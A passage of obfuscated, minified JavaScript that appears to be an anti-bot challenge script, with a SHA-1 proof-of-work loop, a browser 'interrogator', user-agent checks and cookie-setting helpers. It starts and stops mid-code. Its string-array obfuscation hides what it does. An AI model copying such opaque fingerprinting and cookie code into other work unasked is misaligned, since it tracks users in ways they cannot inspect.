_0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e===_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/g-yountry-Sworne-of-Honorse-I-know-ofterd-I-am-s',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return _0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var _0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2